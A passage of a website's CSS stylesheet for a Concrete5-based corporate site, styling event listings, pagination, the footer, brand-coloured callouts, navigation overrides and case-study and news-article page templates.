  background-color: #50677b!important;
}

/* .ccm-page .events-grid.technology-on-demand button.teal:hover */
.ccm-page .events-grid button.teal:hover {
  background-color: #3c4c5a!important;
}


.ccm-page .news-item,
.ccm-page .event-item {
  display: block;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.ccm-page .news-item:hover,
.ccm-page .event-item:hover {
   background: #f6f7f8;
}
/*
.ccm-page .dark .news-item:hover,
.ccm-page .dark .event-item:hover {
   background: #2b3139;
} */

.ccm-page .event-image {
    position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  background-color: #313E4A;
  min-height: 7rem;
}

.ccm-page .event-buttons {
    position: absolute;
    bottom: 0.3rem;
    right: 0.5rem;
    left: 0.5rem;
    text-align: right;
}

.ccm-page .event-date {
    display: block;
    background-color: #50677b;
    height: 6rem;
    width: 4.5rem;
    border-radius: 3px;
    overflow:hidden;
    padding-top: 3rem;
    padding-left: 0.7rem;
}
.ccm-page .event-dates {
   margin-bottom: 1.5rem;
}
.ccm-page .event-dates .event-date {
   float: left;
   margin-right: 0.5rem;
   margin-bottom: 0.2rem;
}
.ccm-page .event-dates .event-details {
   margin-top: 0.4rem;
   margin-left: 5rem;
}
.ccm-page .event-dates .button.secondary,
.ccm-page a.register-now {
  background-color: #00b3e1;
  font-size: 1.3rem;
  padding: 0.3em 0.5em;
  min-width: 250px;
}

.ccm-page .event-dates .button.secondary:hover,
.ccm-page a.register-now:hover {
  background-color: #029bc2;
}

.page-title-buttons {
  padding-top: 13px;
  text-align: right;
}

.page-title-buttons .button {
  background-color: #00b3e1;
}

.page-title-buttons .button:hover {
  background-color: #029bc2;
}

@media screen and (max-width: 46.1875em) {
  .page-title-buttons {
    padding-top: 13px;
    text-align: left;
  }
}

.ccm-page .event-image .event-date,
.ccm-page .feature-content .event-date {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
}
.ccm-page .event-date .day {
    color: #ffffff;
    font-size: 2.8rem;
    line-height: 0;
    font-weight: 100;
    text-align: left;
    margin: 0 0 0 -0.4rem;
    padding: 0;
    display: inline-block;
}
.ccm-page .event-date .month {
    color: #ffffff;
    font-size: 1.4rem;
    line-height: 0;
    font-weight: 300;
    text-align: left;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.ccm-page.page-template-home .event-date {
  background: rgba(255,255,255,0.8);
  border-radius: 0;
  color: #313E4A;
  bottom: 0;
  height: auto;
  left: 0;
  padding: 0.5rem 1rem;
  position: absolute;
  right: 0;
  text-align: right;
  top: auto;
  width: 100%;
}

.ccm-page.page-template-home .event-date h4 {
  font-weight: 400;
  margin: 0; 
}

.ccm-page.page-template-home .event-date .seperator-bar {
  border-right: 1px solid #313E4A;
  height: 100%;
  margin: 0 0.5rem 0 0.3rem;
  padding: 0 0.5rem 0 0.3rem;
  width: 1px;
}

.ccm-page ul.accordion {
  border-radius: 3px; 
}

.ccm-page ul.taglist a,
.ccm-page ul.accordion a {
  text-decoration: none;
}

.ccm-page ul.accordion li:before {
  content: '';
  display: none;
}

.ccm-page .listContainer {overflow:hidden;}

.ccm-page .simpleList .columns {position: relative;}
.ccm-page .simpleList p {margin-bottom: 0; color:#3E4147;}
.ccm-page .simpleList a {position: absolute; display:block; width:100%; height:100%; z-index: 201;}
.ccm-page .simpleList .row {padding: 0.2em; border-bottom: 1px solid #D3D6D9; display: block}

.ccm-page .simpleList .listContent {line-height:1.2em; height:1.2em; overflow:hidden;}
.ccm-page .simpleList .listContent p {padding-right: 0; font-size: 0.9rem;}
.ccm-page .simpleList.socialList .listContent p {margin-left: 0;}
.ccm-page .simpleList .listContent i {color:#B5B8BD; margin-left: -2em; display: none;}

.ccm-page .simpleList a:hover + .row {background: #F1F4F5;  transition: background-color 300ms ease-out;}

.ccm-page .callout.case-study {
}

.ccm-page .customers-link {
  margin-top: -2.8rem;
}
.ccm-page .customers-link i.button {
  font-size: 3rem;
  padding: 0;
  width: 4.7rem;
  height: 4.7rem;
  border-radius: 1000px;
  border: 0.5rem solid #fff;
}
.ccm-page .callout.square {
  position: relative;
  margin-left: 1rem
}
.ccm-page .callout.square span {
  position: absolute;
  bottom: 0.5rem;
  right: 0.7rem;
  font-size: 1.4rem;
  font-weight: 100;
  text-align: right;
}

  .ccm-page main .menu-search {
    margin: 0 0 1.5rem;
    padding-top: 0;
    position: relative;
  }

  .ccm-page main .menu-search input {
    background: none;
    border-bottom: 1px solid #64fffc;
    border-radius: 0;
    color: #282B2F;
    padding-left: 0;
  }

  @media screen and (min-width: 46.25em) {
    .ccm-page main .menu-search input {
      width: 40%;
    }
  }

  .ccm-page main .menu-search input:hover,
  .ccm-page main .menu-search input:active,
  .ccm-page main .menu-search input:focus {
    border-bottom: 1px solid #00b3e1;
  }

  .ccm-page main .menu-search .bi-search,
  .ccm-page main .menu-search .bi-chevron-alt {
    position: absolute;
    font-size: 19px;
    top: 10px;
    left: 10px;
    color: #8eb927;
    font-weight: 400;
    display: none;
  }

  .ccm-page main .menu-search .bi-chevron-alt {
    top: 5px;
    right: 5px;
    font-size: 29px;
    left: auto;
  }
  
  .issuuembed.issuu-isrendered,
  .ccm-page input.ccm-input-date {
width: 100%!important;
}
.quote-form {
  padding-top: 0.5rem;
}
select.form-control {
  border: 1px solid #ccc;
}
.quote-form input.form-control,
.quote-form textarea.form-control,
.quote-form select.form-control {
  padding: 0.2rem 0.6rem;
  font-size: 14px;
  line-height: 18px;
  color: #555555;
  margin-bottom: 0.2rem;
  border: 1px solid #ccc;
}
.quote-form select.form-control {
  padding-right: 2rem;
}
.quote-form input.form-control:focus,
.quote-form textarea.form-control:focus,
.quote-form select.form-control:focus {
  border: 1px solid #8eb927;
}
.quote-form .form-actions {
  padding-top: 1rem;
}
.ccm-page .checkboxList {
  display: inline-block;
}

.ccm-page .form-block.callout {
  padding: 1.5rem 0 1rem 0;
}

@media screen and (max-width: 46.1875em) {
  div.ccm-layout-column {width: 100% !important;}
}

.no-js #primary-nav {
  display: none;
}

/* Pagination styles */
.ccm-pagination-wrapper {
  text-align: center;
}
.pager {
  margin-left: 0!important;
  margin-bottom: 1rem; }
  .pager::before, .pager::after {
    content: ' ';
    display: table; }
  .pager::after {
    clear: both; }
  .pager li {
    font-size: 0.875rem;
    margin-right: 0.0625rem;
    border-radius: 3px;
    display: none; }
    .pager li:last-child, .pager li:first-child {
      display: inline-block; }
    @media screen and (min-width: 46.25em) {
      .pager li {
        display: inline-block; } }
  .pager a,
  .pager button {
    color: #2b3139;
    display: block;
    padding: 0.1875rem 0.625rem;
    border-radius: 3px;
    border: none !important; }
    .pager li:before {
      display: none;
    }
    .pager a:hover,
    .pager button:hover {
      background: #cccdcf; }
  .pager .current {
    padding: 0.1875rem 0.625rem;
    background: #086384;
    color: #ffffff;
    cursor: default; }
  .pager .disabled {
    padding: 0.1875rem 0.625rem;
    color: #313E4A;
    cursor: not-allowed; }
    .pager .disabled:hover {
      background: transparent; }
  .pager .ellipsis::after {
    content: '\2026';
    padding: 0.1875rem 0.625rem;
    color: #2b3139; }

.pager-previous a::before,
.pager-previous.disabled::before {
  content: '\00ab';
  display: inline-block;
  margin-right: 0.5rem; }

.pager-next a::after,
.pager-next.disabled::after {
  content: '\00bb';
  display: inline-block;
  margin-left: 0.5rem; }

/* Footer Styles */

.ccm-page .footer-logo {
  margin: 0.5rem 1rem;
  display: inline-block;
}
.ccm-page footer .links {
  padding-left: 2rem;
  margin-bottom: 2rem;
}
.ccm-page footer .newsletter {
  padding-right: 2rem;
}

.ccm-page footer {
  background-color: #0E1426;
  padding: 2rem 0;
}
.ccm-page footer li,
.ccm-page footer a,
.ccm-page footer h4 {
  color: #b9c3cc;
}

.ccm-page footer .footer-social h4 {
  font-size: 1.8rem;
}

.ccm-page footer a:hover {
  color: #ffffff;
}
.ccm-page footer h4 {
  font-size: 0.8rem;
  font-weight: 800;
  margin-top: 1rem;
}
.ccm-page footer ul {
  list-style-type: none;
  margin: 0;
}
.ccm-page footer li {
  font-size: 0.8rem;
}
.ccm-page footer .legal {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 1px solid #3b4550;
}
.ccm-page footer .legal li {
  display: inline;
  padding: 0 2rem 0 0;
}
.ccm-page footer .legal li,
.ccm-page footer .legal a {
  color: #8395a7;
}
.ccm-page footer .social ul li {
  padding: 1.5rem 3rem 0 0;
}
.ccm-page footer .callout {
  background-color: #2b3139;
  color: #abb1b7 !important;
  font-size: 0.8rem;
  margin-bottom: 2rem !important;
}
.ccm-page footer [type='text'], 
.ccm-page footer [type='email'], 
.ccm-page footer textarea, 
.ccm-page footer select {
    height: 1.8375rem;
  padding: 0.2rem 0.5rem;
  border: none;
  margin: 0 0 0.3rem;
  font-family: inherit;
  font-size: 0.8rem;
  color: #2b3139;
  background-color: rgba(255, 255, 255, 0.8);
}
.ccm-page footer select {background-color: rgba(255, 255, 255, 0.5);}
.ccm-page footer [type='text']:focus, 
.ccm-page footer [type='email']:focus, 
.ccm-page footer textarea:focus, 
.ccm-page footer select:focus {
  background-color: rgba(255, 255, 255, 0.9);
}
.ccm-page footer input::placeholder,
.ccm-page footer textarea::placeholder {
  color: #3b444f; }

.ccm-page footer select {
  padding-right: 2rem;
}
.ccm-page footer .legal,
.ccm-page footer .social {
  text-align: center;
}
.ccm-page .stripe.cta p {
  margin-bottom: 0.2rem;
}
.ccm-page .stripe.cta p .lead,
.ccm-page .stripe.cta p.lead {
  margin-bottom: 1rem;
  display: block;
}

.ccm-page footer .legal small.disclaimer {
  display: block;
  text-align: center;
  color:#8395a7;
  margin-bottom:10px;
}

@media screen and (max-width: 46.1875em) { 
.ccm-page footer .legal ul li {
  padding: 0 2rem;
}
.ccm-page footer .social ul li {
  padding: 0.5rem;
}
}

.footer-social a svg {
  width: 24px;
}

.footer-social a svg path {
  fill: #b9c3cc;
}

.footer-social a:hover svg path {
  fill: #fff;
}

/* colours 
black: #2b3139 rgba(43, 49, 57, 1)
dark: #3b444f
medium: #313E4A
old-medium: #808388
light: #cccdcf
primary burgundy: #a30046 rgba(163, 0, 70, 1)
primary red: #ee3524 rgba(238, 53, 36, 1)
primary teal: #008c99 rgba(0, 140, 153, 1)
primary navy: #06357a rgba(6, 53, 122, 1)
secondary orange: #f15d2f rgba(241, 93, 47, 1)
secondary lime: #E3E65B rgba(227, 230, 91, 1)
secondary aqua: #75c7b9 rgba(117, 199, 185, 1)
secondary blue: #5091cd rgba(255, 203, 5, 1)
secondary yellow: #ffcb05 rgba(255, 203, 5, 1)
cta green: #8eb927 rgba(142, 185, 39, 1)
bytes-dark-blue: #50677b
bytes-light-blue: #00b3e1
bytes-green: #6cbe99
bytes-maroon: #c20344
bytes-gold: #f39200


*/

.ccm-page .stripe.coloured,
.ccm-page .callout.coloured {
  background-color: #1A2139;
}

.ccm-page .stripe.coloured p,
.ccm-page .stripe.coloured li,
.ccm-page .stripe.coloured h1,
.ccm-page .stripe.coloured h2,
.ccm-page .stripe.coloured h3,
.ccm-page .stripe.coloured h4,
.ccm-page .stripe.coloured h5,
.ccm-page .stripe.coloured h6,
.ccm-page .stripe.coloured form label,
.ccm-page .stripe.coloured form legend,
.ccm-page .callout.coloured p,
.ccm-page .callout.coloured li,
.ccm-page .callout.coloured h1,
.ccm-page .callout.coloured h2,
.ccm-page .callout.coloured h3,
.ccm-page .callout.coloured h4,
.ccm-page .callout.coloured h5,
.ccm-page .callout.coloured h6,
.ccm-page .callout.coloured form label,
.ccm-page .callout.coloured strong {
  color: #ffffff!important;
}

.ccm-page .stripe.coloured p a,
.ccm-page .callout.coloured p a {
 color: #64fffc!important;
}


.ccm-page .stripe.coloured p a.button,
.ccm-page .callout.coloured p a.button {
  background-color: #64fffc!important;
  color: #1A2139!important;
}

.ccm-page .stripe.coloured p a.button:hover,
.ccm-page .stripe.coloured p a.button:active,
.ccm-page .stripe.coloured p a.button:focus,
.ccm-page .callout.coloured p a.button:hover,
.ccm-page .callout.coloured p a.button:active,
.ccm-page .callout.coloured p a.button:focus {
  background-color: #0E1426!important;
  color: #64fffc!important;
}

/*.ccm-page .stripe.cta span.lime { color: #E3E65B; }

.ccm-page.page-type-pe-post.aqua .stripe { background-color: #d2eeea; color: #004237;  background-color: #c1e7f1; color: #50677b;}
.ccm-page.page-type-career-opportunity.yellow .stripe { background-color: #ffefc4; color:#685301; }

.ccm-page.burgundy .stripe.coloured,
.ccm-page.burgundy .callout.coloured,
.ccm-page .callout.coloured.burgundy,
.ccm-page.burgundy .pager .current { background-color: #a30046; }
.ccm-page.red .stripe.coloured,
.ccm-page.red .callout.coloured,
.ccm-page .callout.coloured.red,
.ccm-page .callout.alert,
.ccm-page.red .pager .current { background-color: #ee3524; }
.ccm-page.teal .stripe.coloured,
.ccm-page.teal .callout.coloured,
.ccm-page .callout.coloured.teal,
.ccm-page.teal .pager .current { background-color: #008c99; }
.ccm-page.navy .stripe.coloured,
.ccm-page.navy .callout.coloured,
.ccm-page .callout.coloured.navy,
.ccm-page.navy .pager .current { background-color: #06357a; }
.ccm-page.orange .stripe.coloured,
.ccm-page.orange .callout.coloured,
.ccm-page .callout.coloured.orange,
.ccm-page.orange .pager .current { background-color: #f15d2f; }
.ccm-page.lime .stripe.coloured,
.ccm-page.lime .callout.coloured,
.ccm-page .callout.coloured.lime,
.ccm-page.lime .pager .current { background-color: #E3E65B; color: #313E4A !important; }
.ccm-page.aqua .stripe.coloured,
.ccm-page .aquabox,
.ccm-page.aqua .callout.coloured,
.ccm-page .callout.coloured.aqua,
.ccm-page.aqua .pager .current { /*background-color: #75c7b9; background-color: #00b3e1; }
.ccm-page.blue .stripe.coloured,
.ccm-page.blue .callout.coloured,
.ccm-page .callout.coloured.blue,
.ccm-page.blue .pager .current { background-color: #5091cd; }
.ccm-page.yellow .stripe.coloured,
.ccm-page.yellow .callout.coloured,
.ccm-page .callout.coloured.yellow,
.ccm-page.yellow .pager .current { background-color: #ffcb05; color: #2b3139 !important; }
.ccm-page.bytes-dark-blue .stripe.coloured,
.ccm-page.bytes-dark-blue .callout.coloured,
.ccm-page .callout.coloured.bytes-dark-blue,
.ccm-page.bytes-dark-blue .pager .current { background-color: #50677b; }
.ccm-page.bytes-light-blue .stripe.coloured,
.ccm-page.bytes-light-blue .callout.coloured,
.ccm-page .callout.coloured.bytes-light-blue,
.ccm-page.bytes-light-blue .pager .current { background-color: #00b3e1; }
.ccm-page.bytes-green .stripe.coloured,
.ccm-page.bytes-green .callout.coloured,
.ccm-page .callout.coloured.bytes-green,
.ccm-page.bytes-green .pager .current { background-color: #6cbe99; }
.ccm-page.bytes-maroon .stripe.coloured,
.ccm-page.bytes-maroon .callout.coloured,
.ccm-page .callout.coloured.bytes-maroon,
.ccm-page.bytes-maroon .pager .current { background-color: #c20344; }
.ccm-page.bytes-gold .stripe.coloured,
.ccm-page.bytes-gold .callout.coloured,
.ccm-page .callout.coloured.bytes-gold,
.ccm-page.bytes-gold .pager .current { background-color: #f39200; }

.ccm-page .aquabox {
  color: #fff;
  margin: 0 0 1rem 0;
    padding: 1rem;
    border: none;
    border-radius: 3px;
    position: relative;
}
.ccm-page .aquabox > :first-child {
    margin-top: 0;
}

.ccm-page p.burgundy { color: #a30046; }
.ccm-page p.red { color: #ee3524; }
.ccm-page p.teal { color: #008c99; }
.ccm-page p.navy { color: #06357a; }
.ccm-page p.orange { color: #f15d2f; }
.ccm-page p.lime { color: #E3E65B; }
.ccm-page p.aqua { color: #75c7b9; }
.ccm-page p.blue { color: #5091cd; }
.ccm-page p.yellow { color: #ffcb05; }
.ccm-page p.bytes-dark-blue { color: #50677b; }
.ccm-page p.bytes-light-blue { color: #00b3e1; }
.ccm-page p.bytes-green { color: #6cbe99; }
.ccm-page p.bytes-maroon { color: #c20344; }
.ccm-page p.bytes-gold { color: #f39200; }

.ccm-page .callout.bordered.burgundy { border-color: #a30046; }
.ccm-page .callout.bordered.red { border-color: #ee3524; }
.ccm-page .callout.bordered.teal { border-color: #008c99; }
.ccm-page .callout.bordered.navy { border-color: #06357a; }
.ccm-page .callout.bordered.orange { border-color: #f15d2f; }
.ccm-page .callout.bordered.lime { border-color: #E3E65B; }
.ccm-page .callout.bordered.aqua { border-color: #75c7b9; }
.ccm-page .callout.bordered.blue { border-color: #5091cd; }
.ccm-page .callout.bordered.yellow { border-color: #ffcb05; }
.ccm-page .callout.bordered.bytes-dark-blue { border-color: #50677b; }
.ccm-page .callout.bordered.bytes-light-blue { border-color: #00b3e1; }
.ccm-page .callout.bordered.bytes-green { border-color: #6cbe99; }
.ccm-page .callout.bordered.bytes-maroon { border-color: #c20344; }
.ccm-page .callout.bordered.bytes-gold { border-color: #f39200; }

.ccm-page .coloured p a,
.ccm-page ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page .coloured h1 a,
.ccm-page .coloured h2 a:not(.forward-link),
.ccm-page .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page .coloured h4 a,
.ccm-page .coloured h5 a,
.ccm-page .coloured h6 a { border-bottom: 1px dashed #ffffff; }
.ccm-page .coloured p a:hover,
.ccm-page ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page .coloured h1 a:hover,
.ccm-page .coloured h2 a:not(.forward-link):hover,
.ccm-page .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page .coloured h4 a:hover,
.ccm-page .coloured h5 a:hover,
.ccm-page .coloured h6 a:hover { border-bottom: 1px solid #ffffff; }
.ccm-page.lime .coloured p a,
.ccm-page.lime ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page.lime .coloured h1 a,
.ccm-page.lime .coloured h2 a:not(.forward-link),
.ccm-page.lime .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page.lime .coloured h4 a,
.ccm-page.lime .coloured h5 a,
.ccm-page.lime .coloured h6 a { border-bottom: 1px dashed #313E4A; }
.ccm-page.lime .coloured p a:hover,
.ccm-page.lime ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page.lime .coloured h1 a:hover,
.ccm-page.lime .coloured h2 a:not(.forward-link):hover,
.ccm-page.lime .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page.lime .coloured h4 a:hover,
.ccm-page.lime .coloured h5 a:hover,
.ccm-page.lime .coloured h6 a:hover { border-bottom: 1px solid #313E4A; }
.ccm-page.yellow .coloured p a,
.ccm-page.yellow ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page.yellow .coloured h1 a,
.ccm-page.yellow .coloured h2 a:not(.forward-link),
.ccm-page.yellow .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page.yellow .coloured h4 a,
.ccm-page.yellow .coloured h5 a,
.ccm-page.yellow .coloured h6 a { border-bottom: 1px dashed #2b3139; }
.ccm-page.yellow .coloured p a:hover,
.ccm-page.yellow ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page.yellow .coloured h1 a:hover,
.ccm-page.yellow .coloured h2 a:not(.forward-link):hover,
.ccm-page.yellow .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page.yellow .coloured h4 a:hover,
.ccm-page.yellow .coloured h5 a:hover,
.ccm-page.yellow .coloured h6 a:hover { border-bottom: 1px solid #2b3139; }

.ccm-page .coloured .underlined { padding-bottom: 0.5rem; border-bottom: 1px solid #ffffff; }
.ccm-page .coloured .underlined a { color: inherit; }

.ccm-page .stripe.coloured button,
.ccm-page .stripe.coloured .button,
.ccm-page .stripe .transparent-button,
.ccm-page .callout.coloured button,
.ccm-page .callout.coloured .button { border: 1px solid #ffffff; background: inherit; }
.ccm-page .stripe.coloured button:hover,
.ccm-page .stripe.coloured .button:hover,
.ccm-page .callout.coloured button:hover,
.ccm-page .callout.coloured .button:hover,
.ccm-page .transparent-button:hover { background: rgba(0,0,0,0.14); }
.ccm-page.lime .stripe.coloured button,
.ccm-page.lime .stripe.coloured .button,
.ccm-page.lime .callout.coloured button,
.ccm-page.lime .callout.coloured .button { color: #313E4A; border: 1px solid #313E4A; background: inherit; }
.ccm-page.lime .stripe.coloured button:hover,
.ccm-page.lime .stripe.coloured .button:hover,
.ccm-page.lime .callout.coloured button:hover,
.ccm-page.lime .callout.coloured .button:hover { background: rgba(255,255,255,0.14); }
.ccm-page.yellow .stripe.coloured button,
.ccm-page.yellow .stripe.coloured .button,
.ccm-page.yellow .callout.coloured button,
.ccm-page.yellow .callout.coloured .button { color: #2b3139; border: 1px solid #2b3139; background: inherit; }
.ccm-page.yellow .stripe.coloured button:hover,
.ccm-page.yellow .stripe.coloured .button:hover,
.ccm-page.yellow .callout.coloured button:hover,
.ccm-page.yellow .callout.coloured .button:hover { background: rgba(255,255,255,0.8); }


.ccm-page .button.coloured.burgundy,
.ccm-page .callout.coloured.burgundy { background-color: #a30046; }
.ccm-page .button.coloured.red,
.ccm-page .callout.coloured.red,
.quote-form .callout.coloured.red { background-color: #ee3524; }
.ccm-page .button.coloured.teal,
.ccm-page .callout.coloured.teal { background-color: #008c99; }
.ccm-page .button.coloured.navy,
.ccm-page .callout.coloured.navy { background-color: #06357a; }
.ccm-page .button.coloured.orange,
.ccm-page .callout.coloured.orange { background-color: #f15d2f; }
.ccm-page .button.coloured.lime,
.ccm-page .callout.coloured.lime { background-color: #E3E65B; color: #313E4A !important; }
.ccm-page .button.coloured.aqua,
.ccm-page .callout.coloured.aqua,
.ccm-page .button.aqua { background-color: #75c7b9; }
.ccm-page .button.coloured.blue,
.ccm-page .callout.coloured.blue { background-color: #5091cd; }
.ccm-page .button.coloured.yellow,
.ccm-page .callout.coloured.yellow { background-color: #ffcb05; color: #2b3139 !important; }

.ccm-page .button.coloured.bytes-dark-blue,
.ccm-page .callout.coloured.bytes-dark-blue { background-color: #50677b; }
.ccm-page .button.coloured.bytes-light-blue,
.ccm-page .callout.coloured.bytes-light-blue { background-color: #00b3e1; }
.ccm-page .button.coloured.bytes-green,
.ccm-page .callout.coloured.bytes-green { background-color: #6cbe99; }
.ccm-page .button.coloured.bytes-maroon,
.ccm-page .callout.coloured.bytes-maroon { background-color: #c20344; }
.ccm-page .button.coloured.bytes-gold,
.ccm-page .callout.coloured.bytes-gold { background-color: #f39200; }

.ccm-page .dark .button.hollow,
.ccm-page .dark .button.hollow:hover { border-color: #ffffff; color: #ffffff; }
.ccm-page .dark .button.hollow:hover,
.ccm-page .dark a:hover > .button.hollow,
.ccm-page .dark div:hover > a > .button.hollow { background-color: rgba(0,0,0,0.2) !important;}
.ccm-page.yellow .dark .button.hollow { border-color: #ffcb05; color: #ffcb05; }
*/
/* Overides for 'managed services' section */
.ccm-page nav.primary .toplevel > li.managed-services.active > a {
    border-bottom: 5px solid #ffb800;
}

.ccm-page nav.primary li.managed-services:hover > a i,
.ccm-page nav.primary li.managed-services.current > a i,
.ccm-page nav.primary li.managed-services a:hover i,
.ccm-page nav.primary li.managed-services:hover > a:before,
.ccm-page nav.primary li.managed-services.active > a:before,
.ccm-page nav.primary li.managed-services.current > a:before,
.ccm-page nav li.managed-services .submenu > div > li > a:hover i,
.ccm-page nav li.managed-services .submenu > div > li:hover > a i,
.ccm-page nav li.managed-services .submenu > div > li.current > a i,
.ccm-page nav.primary li.managed-services li:hover > a:before,
.ccm-page nav.primary li.managed-services li.active > a:before,
.ccm-page nav.primary li.managed-services li.current > a:before {
  color: #ffb800;
}
.ccm-page nav li.managed-services .submenu > div > li > a:hover img,
.ccm-page nav li.managed-services .submenu > div > li:hover > a img {
  border-color: #ffb800;
}
.ccm-page nav.primary .toplevel > li.managed-services:hover > a,
.ccm-page nav.primary .toplevel > li.managed-services.active > a,
.ccm-page.blue nav.secondary .toplevel > li.active > a {
  border-bottom-color: #ffb800;
}
.ccm-page .topbar .toplevel > li.managed-services:hover > a {
  background: #ffb800;
}

@media screen and (min-width: 54em) and (max-width: 63.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel li a {
    font-size: 1rem!important;
  }
  .ccm-page nav.primary .menu.toplevel li a {
    padding-left: 0.4rem!important;
    padding-right: 0.4rem!important;
  }
}

@media screen and (min-width: 46.25em) and (max-width: 54em) {
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel li a {
    font-size: 0.85rem!important;
  }
  .ccm-page nav.primary .menu.toplevel li a {
      padding-left: 0.4rem!important;
      padding-right: 0.4rem!important;
  }
  .ccm-page header .logo a img {
    height: 55px!important;
    padding-top: 5px;
  }
}

@media screen and (max-width: 46.25em) {
  .ccm-page nav.primary .toplevel > li.managed-services.active > a {
    border: none;
  }
  .ccm-page nav.primary li.managed-services > a i,
  .ccm-page nav.primary li.managed-services > a:hover i {
    color: #ffb800!important;
  }
}

/* END of Overides for 'managed services' section */

/* download-carousel */

.download-carousel {
  margin-bottom: 2rem;
}

.download-carousel .text-wrapper {
  text-align: center;
  padding: 0 30px 0 0;
}

.download-carousel .swiper-pagination {
  position: absolute;
    top: -2.7rem;
    right: 0;
    bottom: auto;
    left: auto;
    width: auto;
}

.download-carousel .feature-image {
  display: table;
  width: 100%;
  height: 200px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 0;
}

.download-carousel .download-link {
  background-color: #000;
  font-weight: 400!important;
}

@media screen and (max-width: 46.25em) {
  .download-carousel .text-wrapper {
    margin-top: 1rem;
  }

  .download-carousel .swiper-button-prev, 
  .download-carousel .swiper-button-next {
    top: 25%;
  }

}

/* Case studies */

.page-template-case-study .overlay-icon,
.page-template-news-article .overlay-icon,
#share-links a {
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
    transform: translateZ(0);
  text-decoration:none;
}

.page-template-case-study hr.fullwidth {
  display: none;
}

.ccm-page.page-template-case-study main {
  padding-top: 0;
}

.ccm-page.page-template-case-study main a.back-link span {
  bottom: 1em; 
}

.ccm-page.page-template-case-study main .image-wrapper img {
  border-radius: 10px;
}

.ccm-page.page-template-case-study .videoImage {
  padding-bottom: 0;
  margin-bottom: 2em;
  /*height: 280px;*/
}

.ccm-page.page-template-case-study .videoImage .overlay-icon {
  height: 100px;
  left: 50%;
  margin: -50px 0 0 -50px;
  position: absolute;
  top: 50%;
  width: 100px;
}

.ccm-page.page-template-case-study .linkImage {
  border-radius: 0;
  padding-bottom: 46%;
  margin-bottom: 2em;
}

.ccm-page.page-template-news-article .sidebar .overlay-icon {
  height: 60px;
  left: 50%;
  margin: -30px 0 0 -30px;
  position: absolute;
  top: 50%;
  width: 60px;
}

.ccm-page.page-template-case-study .sidebar .overlay-icon {
  height: 60px;
  left: 0.6em;
  margin: 0;
  position: absolute;
  top: 0.4em;
  width: 60px;
  display: none;
}

.ccm-page.page-template-case-study .sidebar .download-button {
  background: #1a2139!important;
  border-radius: 10px;
  color: #64fffc!important;
  display: block;
  margin: 0 0 5rem;
  padding: .75rem 1.5em;
  text-align: center;
}

.ccm-page.page-template-case-study .sidebar .download-button:hover {
  background: #64fffc!important;
  color: #1a2139!important;
}

.ccm-page.page-template-case-study .sidebar .download-button.no-video {
  margin-top:-3em; 
}

.ccm-page.page-template-case-study .sidebar .download-button:hover {
  background:#51889a;
}

.ccm-page.page-template-case-study .linkImage h5 {
  bottom: 0;
  color: #fff;
  font-weight: 600;
  font-size: 1em;
  position: absolute;
  text-align: center;
  width: 100%;
}

.ccm-page.page-template-case-study a .overlay-icon,
.ccm-page.page-template-news-article a .overlay-icon {
  opacity: 0.8;
}

.ccm-page.page-template-case-study a:hover .overlay-icon,
.ccm-page.page-template-news-article a:hover .overlay-icon  {
  opacity: 1;
}

.page-template-case-study h2,
.page-template-news-article h2,
.related-items h3 {
  margin-bottom: .5rem;
  padding-bottom: 0;
}

.page-template-case-study h2.page-title {
  margin-bottom: 3rem;
}

.page-template-case-study .main-col h4 {
  position: relative;
  margin-bottom: 2rem;
}

.page-template-case-study .main-col h4:after {
  background-color: #64fffc;
  content: '';
  height: 2px;
  position: absolute;
  bottom: -0.75rem;
  left: 0;
  width: 70px;
}

.page-template-case-study aside h4 {
  margin: 0 0 1rem;
}

.page-template-case-study .case-study-copy {
  margin-bottom: 2em;
}

.page-template-case-study .testimonial {
  border-bottom:  2px solid #64fffc;
  padding: 0 1.5rem 4rem 0;
  margin: 5rem 0 1rem;
}

.page-template-case-study .testimonial .quote {
  font-weight: 700;
  position: relative;
}

.page-template-case-study .testimonial .quote:before {
  content: '';
  background-image: url('../img/icons/quotes.svg');
  background-size: 22px;
  background-repeat: no-repeat;
  display: block;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -2rem;
}

.page-template-case-study .testimonial .quote:after {
  content: '';
  background-image: url('../img/icons/quotes.svg');
  background-size: 10px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 10px;
  width: 10px;
  transform: rotate(180deg);
  vertical-align: top;
  margin-left: 5px;
}

.page-template-case-study .testimonial .author {
  font-style: italic;
  font-weight: 500;
  margin: 2rem 0 0;
  position: relative;
}

.page-template-case-study .testimonial .author:before {
  background-color: #64fffc;
  content: '';
  height: 2px;
  position: absolute;
  top: -1rem;
  left: 0;
  width: 70px;
}

.page-template-case-study .page-logo {
  margin: -2em 0 1.6em;
}

.page-template-news-article .text-wrapper,
.page-template-news-article .blog-thumbnail,
.related-items .image-wrapper {
  margin-bottom: 1em;
}

.page-template-news-article .blog-thumbnail,
.related-items .image-wrapper img {
  border-radius: 10px;
}

.related-item {
  display: block;
}

.page-template-news-article .related-item .text-wrapper p {
  display: none;
}

.page-template-news-article .blog-title {
  margin-bottom: 0;
}

.ccm-page.page-template-news-article main hr {
  background-image: none;
